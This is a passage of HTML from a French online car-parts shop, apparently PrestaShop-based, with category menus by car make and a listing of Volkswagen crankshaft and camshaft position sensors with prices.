	<a 	href="https://www.piecesautos2607.com/1198-toyota" title="KIT EMBRAYAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1199-volkswagen" title="KIT EMBRAYAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1200-volvo" title="KIT EMBRAYAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/577-boitier-d-eau-et-thermostat" title="boitier d eau et thermostat">
		boitier d eau et thermostat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/578-carter-d-huile-moteur" title="Carter D&#039;huile Moteur">
		Carter D&#039;huile Moteur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1389-contacteur-ressort-tournant-airbag" title="Contacteur Ressort tournant Airbag tous modèle">
		Contacteur Ressort tournant Airbag
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1415-audi" title="Contacteur Ressort tournant Airbag pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1416-alfa-romeo" title="Contacteur Ressort tournant Airbag pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1417-bmw" title="Contacteur Ressort tournant Airbag pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1418-chevrolet" title="Contacteur Ressort tournant Airbag pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1419-chrysler" title="Contacteur Ressort tournant Airbag pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1420-citroen" title="Contacteur Ressort tournant Airbag pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1421-dacia" title="Contacteur Ressort tournant Airbag pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1422-dodge" title="Contacteur Ressort tournant Airbag pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1423-fiat" title="Contacteur Ressort tournant Airbag pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1424-ford" title="Contacteur Ressort tournant Airbag pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1425-honda" title="Contacteur Ressort tournant Airbag pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1426-hyundai" title="Contacteur Ressort tournant Airbag pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1427-jaguar" title="Contacteur Ressort tournant Airbag pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1428-jeep" title="Contacteur Ressort tournant Airbag pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1429-kia" title="Contacteur Ressort tournant Airbag pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1431-isuzu" title="Contacteur Ressort tournant Airbag pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1432-land-rover" title="Contacteur Ressort tournant Airbag pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1441-lexus" title="Contacteur Ressort tournant Airbag pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1434-mazda" title="Contacteur Ressort tournant Airbag pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1430-mitsubishi" title="Contacteur Ressort tournant Airbag pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1433-mercedes" title="Contacteur Ressort tournant Airbag pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1390-nissan" title="Contacteur Ressort tournant Airbag pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1435-opel" title="Contacteur Ressort tournant Airbag pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1436-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1391-renault" title="Contacteur Ressort tournant Airbag Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1438-saab" title="Contacteur Ressort tournant Airbag pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1439-subaru" title="Contacteur Ressort tournant Airbag pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1440-suzuki" title="Contacteur Ressort tournant Airbag pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1392-seat" title="Contacteur Ressort tournant Airbag Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1393-skoda" title="Contacteur Ressort tournant Airbag Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1395-toyota" title="Contacteur Ressort tournant Airbag Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1394-volkswagen" title="Contacteur Ressort tournant Airbag Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1442-volvo" title="Contacteur Ressort tournant Airbag pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1437-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/579-galet-tendeur-courroie" title="Galet Tendeur Courroie">
		Galet Tendeur Courroie
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/580-durite-de-turbo" title="Durite de Turbo">
		Durite de Turbo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/581-distribution-pompe-a-eau" title="Distribution / Pompe a Eau">
		Distribution / Pompe a Eau
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/582-poulie-damper" title="Poulie Damper">
		Poulie Damper
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/583-vase-d-expansion" title="Vase D expansion">
		Vase D expansion
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/589-regulateur-alternateur" title="Régulateur Alternateur Pour">
		Régulateur Alternateur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/591-electrovanne-d-arret-d-avance" title="Electrovanne d&#039;arret / d&#039;avance">
		Electrovanne d&#039;arret / d&#039;avance
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/592-verin-de-coffre-capot" title="Vérin de Coffre Hayon Tous Modèles">
		VERIN DE COFFRE / CAPOT
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/593-alfa-romeo" title="Verin de Coffre Pour Alfa Romeo">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/594-audi" title="Verin de Coffre Pour Audi">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/595-bmw" title="Verin de Coffre Pour Bmw">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/596-chevrolet" title="Verin de Coffre Pour chevrolet">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/652-chrysler" title="Vérin de coffre Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/597-citroen" title="Verin de Coffre Pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/598-daewoo" title="Verin de Coffre Pour Daewoo">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/599-fiat" title="Verin de Coffre Pour Fiat">
		FIAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/600-ford" title="Verin de Coffre Pour Ford">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/614-honda" title="Verin de Coffre Pour Honda">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/601-hyundai" title="Verin de Coffre Pour Hyundai">
		HYUNDAi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/602-lancia" title="Verin de Coffre Pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/603-mercedes" title="Verin de Coffre Pour Mercedes">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/604-mini" title="Verin de Coffre Pour Mini">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/615-mitsubishi" title="Verin de Coffre Pour Mitsubishi">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/605-nissan" title="Verin de Coffre Pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/606-opel" title="Verin de Coffre Pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/607-peugeot" title="Verin de Coffre Pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/608-renault" title="Verin de Coffre Pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/609-rover" title="Verin de Coffre Pour Rover">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/617-saab" title="Verin de Coffre Pour Saab">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/610-seat" title="Verin de Coffre Pour Seat">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/611-skoda" title="Verin de Coffre Pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/616-toyota" title="Verin de Coffre Pour Toyota">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/612-volkswagen" title="Verin de Coffre Pour Volkswagen">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/613-volvo" title="Verin de Coffre Pour Volvo">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/48-divers" title="Description à ajouter">
		Divers
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
        <div id="htmlcontent_left">
        <ul class="htmlcontent-home clearfix ">
                            <li class="htmlcontent-item-1">
                                            <a href="index.php?controller=best-sales" class="item-link" title="">
                                                                        <img src="https://www.piecesautos2607.com/modules/themeconfigurator/img/384f3d318922131bb48a85d4523dcd8a82d84c4e_pic10.jpg" class="item-img" title="" alt="" width="100%" />
                                                                                                    <div class="item-html">
                                <h2><span>LIVRAISON</span>GRATUITE</h2>
<h3> </h3>
<h4>Cette offre est valable 
sur toute notre boutique</h4>
                            </div>
                                                                    </a>
                                    </li>
                    </ul>
    </div>
	<!-- Block CMS module -->
			<section id="informations_block_left_1" class="block informations_block_left">
			<p class="title_block">
				<a href="https://www.piecesautos2607.com/content/category/1-root" title="Information">
					Information				</a>
			</p>
			<div class="block_content list-block">
				<ul>
																							<li>
								<a href="https://www.piecesautos2607.com/content/1-conditions-expedition-pieces-auto-2607" title="Livraison &amp; Expédition">
									Livraison &amp; Expédition
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
									Mentions Légales
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
									Conditions d&#039;utilisations / Conditions générales de vente
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/4-qui-sommes-nous-pieces-auto-2607" title="Qui sommes nous ?">
									Qui sommes nous ?
								</a>
							</li>
																				</ul>
			</div>
		</section>
		<!-- /Block CMS module -->
</div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
                                                    <!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="http://www.piecesautos2607.com/" title="retour &agrave; Accueil">
    	<i class="icon-home"></i>
    </a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="https://www.piecesautos2607.com/27-capteur-sonde" title="Capteur / Sonde" data-gg="">Capteur / Sonde</a><span class="navigation-pipe">></span><a href="https://www.piecesautos2607.com/36-capteur-de-position-vilebrequin" title="Capteur de Position vilebrequin" data-gg="">Capteur de Position vilebrequin</a><span class="navigation-pipe">></span>VOLKSWAGEN
			</div>

<!-- /Breadcrumb -->
                                                    <div class="row">
                                <div id="top_column" class="center_column col-xs-12"></div>
                            </div>
	
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg row">
                    	                        <div class="category-image hidden-xs col-xs-12 col-sm-5 col-md-4 col-lg-3">
                        	<img class="img-responsive" src="https://www.piecesautos2607.com/c/534-tm_home_default/volkswagen.jpg" alt="VOLKSWAGEN" />
                        </div>
                                                                            <div class="cat_desc  col-xs-12 col-sm-7 col-md-8 col-lg-9">
                            <span class="category-name">
                                VOLKSWAGEN                            </span>
                                                            <div class="rte"><p>CAPTEUR VILEBREQUIN POUR VOLKSWAGEN</p></div>
                                                        </div>
                                             </div>
                              </div>
				<h1 class="page-heading product-listing">
        	<span class="cat-name">VOLKSWAGEN&nbsp;</span>
            <span class="heading-counter">Il y a 23 produits.</span>
        </h1>
		
        		
        			<div class="content_sortPagiBar clearfix">
            	<div class="sortPagiBar clearfix">
            		    <ul class="display hidden-xs">
        <li class="display-title">Voir :</li>
        <li id="grid">
            <a rel="nofollow" href="#" title="Grille">
                <i class="icon-th-large"></i>
                Grille
            </a>
        </li>
        <li id="list">
            <a rel="nofollow" href="#" title="Liste">
                <i class="icon-th-list"></i>
                Liste
            </a>
        </li>
    </ul>

    
    
        
    <form id="productsSortForm" action="https://www.piecesautos2607.com/534-volkswagen" class="productsSortForm">
        <div class="select selector1">
            <label for="selectProductSort">Tri</label>
            <select id="selectProductSort" class="selectProductSort form-control">
                <option value="name:asc" selected="selected">--</option>
                                    <option value="price:asc" >Le moins cher</option>
                    <option value="price:desc" >Le plus cher</option>
                                <option value="name:asc" selected="selected">De A &agrave; Z</option>
                <option value="name:desc" >De Z &agrave; A</option>
                                <option value="reference:asc" >R&eacute;f&eacute;rence : croissante</option>
                <option value="reference:desc" >R&eacute;f&eacute;rence : d&eacute;croissante</option>
            </select>
        </div>
    </form>
	
    <!-- /Sort products -->
			
	
                								<!-- nbr product/page -->
			<form action="https://www.piecesautos2607.com/534-volkswagen" method="get" class="nbrItemPage">
			<div class="clearfix selector1">
												<label for="nb_item">
					Montrer
				</label>
																																	<input type="hidden" name="id_category" value="534" />
																			<select name="n" id="nb_item" class="form-control">
																							<option value="20" selected="selected">20</option>
																														<option value="40" >40</option>
																																						</select>
				<span>par page</span>
			</div>
		</form>
		<!-- /nbr product/page -->

				</div>
                <div class="top-pagination-content clearfix">
                		<form method="post" action="https://www.piecesautos2607.com/comparaison-de-produits" class="compare-form">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare" disabled="disabled">
			<span>Comparer 
            	(
            	<strong class="total-compare-val">0</strong>
                )
                <i class="icon-chevron-right right"></i>
            </span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
	
    		
		
		
		
	
						
												<!-- Pagination -->
	<div id="pagination" class="pagination clearfix">
	    			<form class="showall" action="https://www.piecesautos2607.com/534-volkswagen" method="get">
				<div>
											                <button type="submit" class="btn btn-default button exclusive-medium">
	                	<span>Afficher tout</span>
	                </button>
																																							<input type="hidden" name="id_category" value="534" />
																			                <input name="n" id="nb_item" class="hidden" value="23" />
				</div>
			</form>
				
        			<ul class="pagination">
									<li id="pagination_previous" class="disabled pagination_previous">
						<span>
							<i class="icon-chevron-left"></i> 
                            <b>Pr&eacute;c&eacute;dent</b>
						</span>
					</li>
																															<li class="active current">
							<span>
								<span>1</span>
							</span>
						</li>
																				<li>
							<a  href="/534-volkswagen?p=2">
								<span>2</span>
							</a>
						</li>
																																			<li id="pagination_next" class="pagination_next">
						<a  href="/534-volkswagen?p=2">
							<b>Suivant</b> <i class="icon-chevron-right"></i>
						</a>
					</li>
							</ul>
			</div>
    
    <div class="product-count">
    	    		                        	                        	R&eacute;sultats 1 - 20 sur 23.
		    </div>
	<!-- /Pagination -->

                </div>
			</div>
				
    
																													  
    							
	
    	
	
	
    <!-- Products list -->
	<ul class="product_list grid row">
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/656-capteur-vilebrequin-seat-alhambra-cordoba-ibiza-toledo-vw-golf-3-passat-polo-sharan-vento.html" title="Capteur  Vilebrequin Seat Alhambra Cordoba Ibiza Toledo Vw Golf 3 Passat Polo Sharan Vento" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/749-tm_home_default/capteur-vilebrequin-seat-alhambra-cordoba-ibiza-toledo-vw-golf-3-passat-polo-sharan-vento.jpg" alt="Capteur  Vilebrequin Seat Alhambra Cordoba Ibiza Toledo Vw Golf 3 Passat Polo Sharan Vento" title="Capteur  Vilebrequin Seat Alhambra Cordoba Ibiza Toledo Vw Golf 3 Passat Polo Sharan Vento" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/656-capteur-vilebrequin-seat-alhambra-cordoba-ibiza-toledo-vw-golf-3-passat-polo-sharan-vento.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/656-capteur-vilebrequin-seat-alhambra-cordoba-ibiza-toledo-vw-golf-3-passat-polo-sharan-vento.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    17,98€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/656-capteur-vilebrequin-seat-alhambra-cordoba-ibiza-toledo-vw-golf-3-passat-polo-sharan-vento.html" title="Capteur  Vilebrequin Seat Alhambra Cordoba Ibiza Toledo Vw Golf 3 Passat Polo Sharan Vento" itemprop="url" >
                                <span class="list-name">Capteur  Vilebrequin Seat Alhambra Cordoba...</span>
                                <span class="grid-name">Capteur  Vilebrequin Seat Alhambra Cordoba...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur position Vilebrequin Seat Alhambra Cordoba Ibiza Toledo Vw Golf 3 Passat B3 Polo Sharan VentoGénérateur Capteur d'impulsions Vilebrequin :pour vilebrequinAffectation véhicules :SEAT Alhambra Cordoba Ibiza ToledoVW Corrado Golf 3 Passat B3 Polo Sharan VentoRéférence constructeur (Numéro OEM) :037 906 433 A - 037 906 433 B - 037 906 433 C -...</span>
                            <span class="grid-desc">Capteur position Vilebrequin Seat Alhambra Cordoba Ibiza Toledo Vw...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=656&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="656">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/656-capteur-vilebrequin-seat-alhambra-cordoba-ibiza-toledo-vw-golf-3-passat-polo-sharan-vento.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/656-capteur-vilebrequin-seat-alhambra-cordoba-ibiza-toledo-vw-golf-3-passat-polo-sharan-vento.html" data-id-product="656" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/3625-capteur-arbre-a-cames-audi-a1-a3-a4-a5-a6-q2-q3-q5-q7-tt-seat-skoda-vw.html" title="capteur Arbre à Cames Audi A1 A3 A4 A5 A6 Q2 Q3 Q5 Q7 TT SEAT SKODA VW" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/3288-tm_home_default/capteur-arbre-a-cames-audi-a1-a3-a4-a5-a6-q2-q3-q5-q7-tt-seat-skoda-vw.jpg" alt="capteur Arbre à Cames Audi A1 A3 A4 A5 A6 Q2 Q3 Q5 Q7 TT SEAT SKODA VW" title="capteur Arbre à Cames Audi A1 A3 A4 A5 A6 Q2 Q3 Q5 Q7 TT SEAT SKODA VW" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/3625-capteur-arbre-a-cames-audi-a1-a3-a4-a5-a6-q2-q3-q5-q7-tt-seat-skoda-vw.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/3625-capteur-arbre-a-cames-audi-a1-a3-a4-a5-a6-q2-q3-q5-q7-tt-seat-skoda-vw.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    34,99€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/3625-capteur-arbre-a-cames-audi-a1-a3-a4-a5-a6-q2-q3-q5-q7-tt-seat-skoda-vw.html" title="capteur Arbre à Cames Audi A1 A3 A4 A5 A6 Q2 Q3 Q5 Q7 TT SEAT SKODA VW" itemprop="url" >
                                <span class="list-name">capteur Arbre à Cames Audi A1 A3 A4 A5 A6...</span>
                                <span class="grid-name">capteur Arbre à Cames Audi A1 A3 A4 A5 A6...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">capteur Arbre à Cames Audi A1 A3 A4 A5 A6 Q2 Q3 Q5 Q7 TT SEAT SKODA VWCapteur d'angle vilebrequin pour audi seat skoda vwAffectation véhicules : AUDI A1 A3 A4 A5 B9 A6 C8 A6 C7 Q2 Q3 Q5 Q7 TT Coupe TT Roadster (FV9, FVR) (Année de construction 11.2014 - ..., 184 , Diesel) SEAT Alhambra Arona Ateca  Ibiza Leon ToledoSKODA Fabia Karoq Octavia Rapid...</span>
                            <span class="grid-desc">capteur Arbre à Cames Audi A1 A3 A4 A5 A6 Q2 Q3 Q5 Q7 TT SEAT SKODA...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=3625&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="3625">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/3625-capteur-arbre-a-cames-audi-a1-a3-a4-a5-a6-q2-q3-q5-q7-tt-seat-skoda-vw.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/3625-capteur-arbre-a-cames-audi-a1-a3-a4-a5-a6-q2-q3-q5-q7-tt-seat-skoda-vw.html" data-id-product="3625" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/4304-capteur-d-angle-vilebrequin-audi-a2-seat-ibiza-3-cordoba-2-skoda-fabia-vw-polo-4.html" title="Capteur d&#039;angle vilebrequin AUDI A2 SEAT Ibiza 3 Cordoba 2 SKODA Fabia VW Polo 4" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4299-tm_home_default/capteur-d-angle-vilebrequin-audi-a2-seat-ibiza-3-cordoba-2-skoda-fabia-vw-polo-4.jpg" alt="Capteur d&#039;angle vilebrequin AUDI A2 SEAT Ibiza 3 Cordoba 2 SKODA Fabia VW Polo 4" title="Capteur d&#039;angle vilebrequin AUDI A2 SEAT Ibiza 3 Cordoba 2 SKODA Fabia VW Polo 4" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/4304-capteur-d-angle-vilebrequin-audi-a2-seat-ibiza-3-cordoba-2-skoda-fabia-vw-polo-4.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/4304-capteur-d-angle-vilebrequin-audi-a2-seat-ibiza-3-cordoba-2-skoda-fabia-vw-polo-4.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    24,99€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/4304-capteur-d-angle-vilebrequin-audi-a2-seat-ibiza-3-cordoba-2-skoda-fabia-vw-polo-4.html" title="Capteur d&#039;angle vilebrequin AUDI A2 SEAT Ibiza 3 Cordoba 2 SKODA Fabia VW Polo 4" itemprop="url" >
                                <span class="list-name">Capteur d&#039;angle vilebrequin AUDI A2 SEAT...</span>
                                <span class="grid-name">Capteur d&#039;angle vilebrequin AUDI A2 SEAT...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur d'angle vilebrequin AUDI A2 SEAT Ibiza 3 Cordoba 2 SKODA Fabia VW Polo 4 Référence constructeur oem : 4U Autoparts     20114VVAIC     57284ASAM     99954AUDI     030 957 147 AB - 030957147ABAUDI     030 957 147 N - 030957147NAUDI     30 957 147 AB - 30957147ABAUDI     30 957 147 N - 30957147NAUTLOG     AS5054BREMI     60240CALORSTAT by Vernet...</span>
                            <span class="grid-desc">Capteur d'angle vilebrequin AUDI A2 SEAT Ibiza 3 Cordoba 2 SKODA...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4304&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4304">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/4304-capteur-d-angle-vilebrequin-audi-a2-seat-ibiza-3-cordoba-2-skoda-fabia-vw-polo-4.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
